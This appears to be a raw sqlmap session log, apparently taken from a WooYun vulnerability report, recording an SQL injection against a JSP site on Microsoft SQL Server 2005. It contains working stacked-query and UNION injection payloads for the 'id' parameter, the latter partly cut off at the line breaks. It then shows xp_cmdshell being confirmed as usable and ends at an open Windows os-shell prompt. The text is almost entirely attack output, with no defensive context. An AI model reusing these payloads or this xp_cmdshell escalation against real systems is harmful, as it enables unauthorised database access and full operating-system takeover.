 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1;WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=-4833 UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(113)+CHAR(103)+CHAR(110)+
8)+CHAR(88)+CHAR(101)+CHAR(74)+CHAR(112)+CHAR(106)+CHAR(120)+CHAR(86)+CHAR(82)+CHAR(68)+CHAR(120)+CHAR(100)+
113)+CHAR(113)+CHAR(79)+CHAR(117)+CHAR(81)+CHAR(116)+CHAR(112)+CHAR(109)+CHAR(107)+CHAR(122)+CHAR(66)+CHAR(109)
L,NULL,NULL--
---
[09:14:50] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[09:14:50] [INFO] fetching current database
current database:    'coa'
[09:14:50] [WARNING] reflective value(s) found and filtering out
[09:14:50] [INFO] testing if current user is DBA
[09:14:50] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[09:14:59] [WARNING] time-based standard deviation method used on a model with less than 30 response times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[09:15:10] [INFO] xp_cmdshell extended procedure is available
[09:15:10] [INFO] testing if xp_cmdshell extended procedure is usable
[09:15:11] [INFO] the SQL query used returns 3 entries
[09:15:11] [INFO] retrieved: '鑰粂' 不是内部或外部命令，也不是可运行的程序
[09:15:11] [INFO] retrieved: 或批处理文件。
[09:15:11] [INFO] retrieved: 1
[09:15:11] [INFO] xp_cmdshell extended procedure is usable
[09:15:11] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[09:15:11] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
www.wooyun.org